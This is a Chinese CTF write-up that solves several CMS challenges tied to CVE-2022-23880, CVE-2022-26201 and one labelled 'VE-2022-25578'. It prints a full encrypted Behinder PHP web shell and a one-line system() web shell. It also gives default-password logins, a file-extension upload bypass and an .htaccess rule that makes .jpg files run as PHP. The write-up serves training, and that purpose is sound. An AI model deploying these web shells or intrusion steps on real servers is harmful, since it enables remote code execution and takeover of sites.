

扫描后台目录

进入/admin/do目录,弱口令为admin/admin888

谷歌翻译一下:



在这里新增php文件类型

上传php木马:

<?php

@error_reporting(0);

session_start();

$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond

$_SESSION['k']=$key;

session_write_close();

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

{

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {

$post[$i] = $post[$i]^$key[$i+1&15];

}

}

else

{

$post=openssl_decrypt($post, "AES128", $key);

}

$arr=explode('|',$post);

$func=$arr[0];

$params=$arr[1];

class C{public function __invoke($p) {eval($p."");}}

@call_user_func(new C(),$params);

?>



冰蝎连接

得到flag:

flag{fcc9b016-77c4-4839-93ad-17615abf5dcb}



CVE-2022-23880

1.题目简介

2.CVE-2022-23880简介

3.渗透测试





登录/admin,弱口令admin/123登录

文件管理,编辑任意php文件为木马,冰蝎连接

得到flag:

flag{7f7ef845-4fc7-4f40-9b0a-09672fb6610e}













CVE-2022-26201

1.题目简介

2.CVE-2022-26201简介

3.渗透测试

不登录,直接选择Admin







构造一句话木马

<?php system($_GET['pass']);?>

php文件改为jpg文件上传

burp抓包

jpg改为php

利用一句话木马

得到flag:

f1ag{dc5bbb61-c905-49bb-9b28-b40844aad462}



VE-2022-25578

1.题目简介

2.VE-2022-25578简介

3.渗透测试

弱口令猜测

访问/admin路径,输入弱口令admin/tao进入后台

访问文件管理路径



修改.htaccess文件

htaccess文件(或者分布式配置文件),全称是Hypertext Access(超文本入口)。提供了针对目录改变配置的方法,

即,在一个特定的文档目录中放置一个包含一个或多个指令的文件,

以作用于此目录及其所有子目录。作为用户,所能使用的命令受到限制。管理员可以通过Apache的AllowOverride指令来设置。

找到.htaccess文件,点击进入将AddType application/x-httpd-php .jpg添加到后面保存文件(这只是以解析jpg为例)



保存后点击pictures文件夹,输入文件名,新建文件

